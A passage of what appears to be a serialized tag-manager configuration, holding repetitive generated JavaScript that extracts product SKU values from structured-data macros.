db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return 